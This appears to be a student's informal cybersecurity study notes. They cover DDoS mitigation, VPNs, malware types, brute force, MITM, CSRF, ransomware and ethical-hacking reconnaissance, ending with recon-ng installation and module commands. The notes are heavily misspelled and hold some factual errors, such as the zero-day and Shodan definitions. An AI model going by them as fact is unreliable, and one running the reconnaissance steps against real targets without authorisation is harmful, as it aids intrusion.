**Security Concepts**

**LOIC and HOIC : To perform DOS attack**

**DDOs Mitigation :**

**\*It’s a set of techniques or tools for resisting or mitigating the impact of DDos it is categorized into three stages**

**1.Defining**

**2.Detecting**

**3.Filtering**

**Also known as traffic scrubbing**

**\*Scrubbing centre :**

**A centralized data cleansing section where malicious data (ddos known vulnerabilities and exploits) are been removed**

**\*Vendors and service provider :**

**Akamai**

**Arbor n/w**

**Cloudfare**

**Incapsula**

**<https://aws.amazon.com/shield/ddos-attack-protection/>**

**UTM : unified threat management -> single security solution for all comprising IDS , IPS , Firewall.**

**Pfsense is also software UTM , untagle firewall**

**Split tunnel and full tunnel VPN :**

**Full tunnel :**

**Omkar working at amazon remotely want to access swiggy from his home , he has established a full tunnel vpn connection , so when he initiate a connection first it will go to his office and then to swiggy**

**Every traffic goes through vpn connection .**

**Split tunnel :**

**Omkar working at amazon remotely want to access swiggy from his home , he has established a split tunnel vpn connection , so when he initiate a connection it will not go to his office instead it will directly go to swiggy**

**Hence in split tunnel some traffic is encrypted while some not**

**Split tunnel has itw own advantage I can access my office trough split tunnel method without getting disconected from my local isp.**

**Win server : full tunnel**

**Add roles and features : -> remote access -> VPN -> Routing and remote access -> configure -> custom -> VPN -> Finish .**

**Properties -> ipv4 -> static address pool ->**

**Create user -> comp magmt local -> local user -> users -> cretae user -> prop -> dial In -> allow access**

**Connection from base machine :**

**Network and internet -> open n/w -> VPn -> add vpn -> type pptp -> uname and pwd ->**

**Connected**

**Malicious code families**

* 1. **Malware:**

**Any malicious software intending og causing harm to network , server or computer is known as malaware: thesea re basically used by attacker to gain unauthorised access into user comp and steals its information , The typeso f malaware are trojanhorse , ransomware**

**Virus : It’s also a type of malaware which gets trigger when user opens a virus contained file , the virus spread from person to person and once a program virus is active it will infect other programm as well , it’s a self replicating .**

**Types :**

**Overwrite virus / append virus / macro / boot/ resident virus : it statys permanently in primary RAM .**

**Non resident : also known as executable virus / multipartitie virus / file infector / computer worm /**

**Worm vs virus : both objective is same but modus operandi is different a virus requires a host programm to spread the worm doesn’t , it is able to self replicate and spreads through the network .**

**Trojan horse : it cant replicate or spread its objective is to carry malicious software under curtain of good software and once good software is installed bad soft gets triggered hence allowing unauthorised access to attacker .**

**Cavity virus : as name suggest this virus occupies the left space and its not easy to detect .**

**Companion virus : or calle as twin virus , it resides in a host with the sam ename as any programm and gets activate once programm runs**

**Polymorphic virus : can make thousand of copies very imp in each copy it changes the sequequence and byte value to evade detection .**

**Rabbit virus : also known as wabbit , fork bomb , it is capable of creating ne wprocess and ech of the new process can create further process it goes binomially and continues till system shutdown , its like an infinite loop**

**Stealth virus : it keeps itself hidden in boot , partition and file .**

* 1. **Spyware ; its purpose is to steal information from comp system for a third party**
  2. **Adware : it displays unwanted ads and pop ups on the computer , it basically generates revenue for software distributor for displaying ads .**
  3. **Logic bombs : logic bomb isa malicious programm that usesa trigger to activate the malicious code .**
  4. **Rootkit : it modifies the OS to make a backdoor**
  5. **Backdoor : it bypasses the usual authentication to access the system**
  6. **Scareware**
  7. **Scamware**
  8. **Virus : vital information and resources under seize**
  9. **Worm**
  10. **Backdoor**
  11. **Botnet : a botnet isa network of computers infected by malware that are under control of single attacking party known as bot-herder , a bot herder launch a single command which makes all other bot under him to attack the same , it’s a coordinated action** 
      1. **Zombie : machine under someone else control**
  12. **Launcher**
  13. **Rootkit -> upgraded version of version it activates before os loading , it itself controls os , eg stoned bootrootkit**
  14. **spamware**
  15. **Trojan : malicious software under good software**
  16. **Bloatware : unwanted apps, its an encompassing term for all those unwanted , pre installed apps that takes up space , battery power and storage**
  17. **Ransomware**
  18. **Malware signature : to check antivirus validity.**
  19. **Polymorphic virus**

**Buffer overflow : Buffer is atemporary storage area , sometimes attack plan trigger in such a way that it causes buffer overflow , there are two types of buffer overflow**

**Stack-based : it attacks or causes buffer overflow of stack memory space which is used to store input while heap based it floods the memory space reserved for a programme**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Pegasus spyware : zero click method , a simple whatsapp call and can infect a device with spyware**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Cyber security types and imp .**

**Types :**

1. **Network Security :**

**Firewall , VPN ,network segmentation , IDS**

1. **Application security :**
2. **Info or data security :**

**Encryption , access control , data classification , data loss prevention measures**

1. **Cloud security :**
2. **Mobile security : avoid bloatware**
3. **Endpoint security : antivirus , IPS device encrypt**
4. **Criticial infra secuity :**

**Such as SCADA :: supervisory control and data acquisation system**

1. **IOT security :**
   1. **API are more frequently subject to threat such as MIMT , SLI and DDOS since they serve as gateway to Control and command centre .**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Brute force attack :**

**It is well known breaking technique it includes speculating username and pwd to increase unapproved access , it is straightforward and have high chances rate .**

**Types :**

**Dictionary attack : it uses potential of string and phrased and use combination of uname and pwd**

**Rainbow table attack : it is based on principle of hashing , basically what happens password are stored in hash and it one way that this cant be decrypted so whena user enters password it is compared with hash . so in rainbow attack there exist precomputed dictionary of plaintext password and their corresponding hash value and more than one plain text can have same hash .**

**Basically brute force attack works by calculating the hash value and tehn compare it with one in comp at every step , rainbow attack eliminates all that it computes hash value with pre defined large set of values .**

**Advantages : simple search and compare**

**Exact pwd is not needed only hash should match**

**Disadv:**

**A large amnt of storage is reqd**

**Defence :**

**It can be prevented using salt technique : salt is a like masala which is added into dish similarly a salt is added into password which generated a unqiue hash hence rainbow attack which consider that more than same plaintext can have same hash is prevented .**

**Another technique is to use key stretching : using this salt pwd and some intermediate hash are regularly hashed multiple times to increase the computing tim e.**

**Another way is key strengthening : in this a salt is added and then deletd in a secured way , this forces both legitimate and attacker to perform brute force search for salt value**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Man in middle attack :**

**Usually in web application there is client and server and communication channel is unnoticed here comes our masala if our communication is going to proxy server which is actaully a intercepter then it is called as mimt . the rogue proxy is usually considered as legitimate proxy . The attacker send the rogue ARp packet in network that map the ipaddress of the real website to his mac address hence all traffic is diverted to him ARP cache posioning is one of the metod to perform this attack .**

**The other ways are DNS spoofing , IP spoofing , rogue wifi , SSL spoofin g.**

**Nonce : it a unique number that is sent by server to a client prior to login it contains uname and pwd and is invalidated after some time .**

**Case studies :**

**Equifax company were not using HTTPS**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Blowfish :**

**Its an encryption technique and an alternative to DES encryption, blowfish is much faster than DES**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Fileless malware :**

**Here is atrick it doesn’t existas a file on hard disk , attacker uses Fm to fill RAM, they don’t leave any crumbs on hard disk**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Zero day threat :**

**It is when a vulnerability is dicovered and exploited by soft developer befor they can fix it .**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Meltdown and spectre :**

**These are the vulnerabilities that exist within the CPU processor**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Stegware :**

**It increases the attack surface area . steganography**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Cross site request forgery :**

**It’s a type of an attack in which vulnerabilities of web application are exploited the attacker through authenticated user to execute action on web application of attacker choice, hence web application tricked to differnetiate between authenticate and non authenticta euser .**



**System Security :**

**Program threats :**

**If a user program is altered and further made to perfor some malicious unwanted task tehn it is known as programme threat .**

**Types :**

**Virus / trojan horse / trap door / logic bomb /worm /**

**System Threat :**

**It involves abuse of system service in this os and file are misused .**

**Worm :**



**A computer affected by a worm attack the target system and writes a small programme hook on it , this hook is further used to copy the worm to the target comp the process repeats recusrsively It uses spaw mechanism to duplicate itself .**

**Port scanning :**

**Attacker identifies the vulnerabilities of the system these are launched from zombie system , system that were independent but now are being used for notorios actor .**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Types of ransomware :**

**Ransomware : khoka deh info ke baddle**

**A ) crypto ransomware : it aims to encrypt sensitive file on victim . it doesn’t block any basic computer function**

**B ) Locker ransomware : it completely throws victim from his own device .**

1. **Scareware : it scares the user to download useless software**
2. **Ransomware as a service**

**Example :**

**AIDS trojan : under headline of AIDS info a disk was transferred to victim the trojan overwrited the BAT file which was used to keep trak record of boot**

**Wanna cry :**

**2017**

**Bad rabbit :**

**Russia and ukraine**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Reconnaisance tool:  
HTTrack : website copier / Google dorks / The harvester : python script which make systematic list of email . , malteago**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Carding :**

**Carding is the method of trafficking of bank details, credit cards or other financial information over the internet. Hence it’s a fraudulent technique used by hackers and does not comes under social engineering**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*--\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Ethical Hacking :**

**1.st Phase :Planning :**

**Treepad**



**2nd Phase : Reconnaisance :**

**Caltb.org how ot become a hacker**



**Passive footpritning :**

1. **Google hacking:**

**Google dorks : its alangugae popularised by jhonny log which hep us to gather information .**

1. **Whois**

**A.Whois a name for**

**1) A tcp service**

**2) A tool**

**3) A databse**

**B.Whois database cotains**

**1) Nameserver**

**2) Registrar**

**3) In some cases full infor if done pvt registration then not shown**

**C. Registart maintains whois database containing the contact info for the domain thet host**

**D.the central registry whois database is maintained by InterNIC ( inter network infor centre)**

**E. whois public server runs on port 43 TCP**



**Shodan :**

**It’s a search engine for computer connected devices . *do read about automation on shodan .***

**Sentient Hyper-Optimised Data Access Network :  is a search engine designed to map and gather information about internet-connected devices and systems**

===========================================================================

**Recon G**

**$sudo dpkg-reconfigure tzdata**

**$sudo apt-get install git python3-pip python3-setuptools**

**$sudo git clone <https://github.com/lanmaster53/recon-ng.git>**

**$cd recon-ng**

**$ls -l**

**$pip3 install -r REQUIREMENTS**

**$./recon-ng --version**



**$./recon-ng**



**The repo of recon ng is known as marketplace**

**>marketplace refresh**

**>marketplace info all**

**>marketplace search hackertarget**

**>marketplace install ….path…**

**>marketplace info hackertarget**



**>modules load recon/domains-hosts/hackertarget**

